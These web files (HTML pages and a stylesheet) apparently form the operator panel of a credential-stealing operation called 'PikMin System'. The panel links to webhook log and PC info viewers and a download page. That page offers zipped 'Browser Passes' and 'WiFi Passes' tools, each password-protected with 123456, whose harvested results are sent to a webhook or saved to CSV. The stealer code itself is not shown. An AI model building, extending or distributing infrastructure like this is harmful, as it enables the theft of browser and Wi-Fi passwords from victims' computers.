
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="styles.css">
    <title>PikMin System</title>
</head>
<body>
    <h1>Welcome to the PikMin System</h1>
    <ul>
        <li><a href="webhook_viewer.php">General Webhook Logs</a></li>
        <li><a href="pc_log_viewer.php">PC Logs</a></li>
        <li><a href="pc_info_viewer.php">PC Info</a></li>
        <br>
        <li><a href="downloads.html">File Downloads</a></li>
        <br>
        <li><a href="media.html">Media Looper</a></li>
    </ul>
    <img src="./assets/Pikmin.png" alt="PikMin">
</body>
</html>
</file>

<file: downloads.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Download Page</title>
    <style>
        body {
            background-color: #121212;
            color: white;
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
        }

        .container {
            max-width: 800px;
            margin: 50px auto;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            margin-top: 20px;
        }

        th, td {
            border: 1px solid #303030;
            padding: 15px;
            text-align: left;
        }

        th {
            background-color: #282828;
            color: #61dafb;
            font-weight: bold;
            text-transform: uppercase;
        }

        tr:nth-child(even) {
            background-color: #1f1f1f;
        }

        a {
            color: #61dafb;
            text-decoration: none;
            font-weight: bold;
        }

        a:hover {
            text-decoration: underline;
        }

        /* Additional styles for the new section */
        .password-section {
            text-align: center;
            margin-top: 30px;
        }

        .password-info {
            color: #61dafb;
            font-size: 18px;
        }
    </style>
</head>

<body>

<button onclick="goBack()">Go Back</button>

<script>
    function goBack() {
        window.history.back();
    }
</script>

<div class="container">
    <h1>File Downloads</h1>
    <table>
        <tr>
            <th>File Name</th>
            <th>Description</th>
        </tr>
        <tr>
            <td><a href="./file_downloads/BrowserPasses.zip" download>Browser Passes</a></td>
            <td>Results are sent to PC Info section of webhook.</td>
        </tr>
        <tr>
            <td><a href="./file_downloads/WiFiPasses.zip" download>WiFi Passes</a></td>
            <td>Results are sent to PC Info section of webhook.</td>
        </tr>
        <tr>
            <td><a href="./file_downloads/BrowserPassesCMDLINE.zip" download>Browser Passes, CMD Line</a></td>
            <td>Results are saved to CSV/Text file.</td>
        </tr>
    </table>

    <!-- New section below the table -->
    <div class="password-section">
        <p class="password-info">Note: All zipped file passwords are set to <strong>123456</strong>.</p>
    </div>
</div>
</body>

</html>
</file>

<file: media.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Full Screen Media Player</title>
    <style>
        body, html {
            margin: 0;
            padding: 0;
            height: 100%;
            overflow: hidden;
        }
        #media-container {
            width: 100%;
            height: 100%;
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: black;
        }
        #media {
            width: 1920px; /* Width of a standard 1080p monitor */
            height: auto;
        }
    </style>
</head>
<body>
<div id="media-container">
    <img id="media" src="/assets/Sly.png" alt="GIF">
    <!-- You can use the <video> element for videos -->
    <!-- <video id="media" autoplay loop muted>
        <source src="your-video-source.mp4" type="video/mp4">
        Your browser does not support the video tag.
    </video> -->
</div>
</body>
</html>
</file>
<file: styles.css>
/* Reset some default styles */
body, h1, h2, h3, p, ul, li, button, form {
    margin: 0;
    padding: 0;
}

body {
    background-color: #111;
    color: #fff;
    font-family: 'Arial', sans-serif;
    font-size: 18px;
}

h1, h2, h3 {
    font-family: 'Helvetica Neue', sans-serif;
    font-weight: bold;
}

h1 {
    font-size: 36px;
}

h2 {
    font-size: 28px;
}

h3 {
    font-size: 24px;
}

p {
    font-size: 20px;
}

/* Dark theme */
ul {
    list-style: none;
}

li {
    margin-bottom: 10px;
}

a {
    color: #3498db;
    text-decoration: none;
}

a:hover {
    color: #2980b9;
}

/* Buttons */
button, form button {
    background-color: #3498db;
    color: #fff;
    font-size: 16px; /* Adjusted font size */
    font-weight: bold;
    padding: 8px 16px; /* Adjusted padding */
    border: none;
    border-radius: 5px;
    cursor: pointer;
    margin-right: 10px; /* Added margin to separate buttons */
}

button:hover, form button:hover {
    background-color: #2980b9;
}

/* Log content */
.log-window {
    font-family: 'Courier New', monospace;
}

/* Left-align content */
body, h2 {
    text-align: left;
}

/* Responsive design */
@media (max-width: 768px) {
    body {
        font-size: 16px;
    }

    h1 {
        font-size: 24px;
    }

    h2 {
        font-size: 20px;
    }

    h3 {
        font-size: 18px;
    }

    p {
        font-size: 16px;
    }

    button, form button {
        font-size: 14px; /* Adjusted font size for smaller screens */
        padding: 6px 12px; /* Adjusted padding for smaller screens */
    }
}
</file>
